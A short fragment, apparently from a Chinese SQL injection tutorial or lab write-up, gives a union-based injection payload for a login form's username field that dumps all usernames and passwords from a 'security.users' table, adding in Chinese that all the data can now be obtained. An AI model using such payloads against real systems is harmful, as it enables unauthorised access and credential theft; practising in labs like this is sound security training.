 uname=a' union select 1, group_concat(concat_ws('~',username,password)) from security.users # &passwd=a&submit=Submit 此时就可以得到里面所有的数据。